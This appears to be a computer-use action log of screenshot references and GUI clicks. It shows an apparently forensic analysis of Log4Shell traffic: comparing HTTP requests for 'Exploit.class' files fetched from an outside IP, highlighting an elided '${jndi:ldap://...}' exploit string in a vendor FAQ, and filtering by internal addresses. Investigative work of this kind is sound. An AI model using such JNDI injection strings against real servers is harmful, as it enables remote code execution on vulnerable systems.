
left_click_drag(903, 169, 888, 417)

scroll(881, 244, "up", 15)
scroll(882, 234, "up", 3)

scroll(883, 222, "up", 4)

left_click_drag(298, 457, 433, 457)

left_click(154, 74)

Compare raw HTTP requests for Exploit.class (entry 456) and Exploit2.class (entry 455) to 18.217.235.130
left_click(845, 275)

left_click(548, 199)
left_click(847, 296)

left_click_drag(511, 165, 343, 165)

left_click(547, 197)

left_click(848, 277)

left_click_drag(521, 165, 346, 166)

left_click(547, 199)
left_click(474, 77)

Highlight the full example ${jndi:ldap://...} exploit string in the Tenable FAQ
left_click(308, 455)

left_click_drag(408, 459, 255, 457)

left_click(159, 74)

Move 192.168.10.69 from the source to the destination address filter and search
left_click_drag(506, 324, 400, 322)
key("ctrl+c")
key("BackSpace")
left_click(659, 322)

key("ctrl+v")

left_click(853, 208)
